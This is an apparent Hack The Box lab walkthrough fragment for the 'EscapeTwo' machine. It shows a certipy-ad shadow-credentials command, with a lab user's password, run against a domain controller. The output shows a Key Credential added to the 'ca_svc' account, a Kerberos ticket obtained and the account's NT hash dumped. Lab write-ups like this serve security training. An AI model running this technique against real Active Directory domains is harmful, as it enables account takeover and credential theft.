 ┌──(shushan㉿shushan)-[~/HTBLabs/EscapeTwo]
└─$ certipy-ad shadow auto -u 'ryan' -p 'WqSZAF6CysDQbGb3' -account ca_svc -dc-ip 10.129.71.221
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '5709dbca40e0442893342ab1efaafc5c'
[*] Adding Key Credential with device ID '5709dbca40e0442893342ab1efaafc5c' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '5709dbca40e0442893342ab1efaafc5c' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce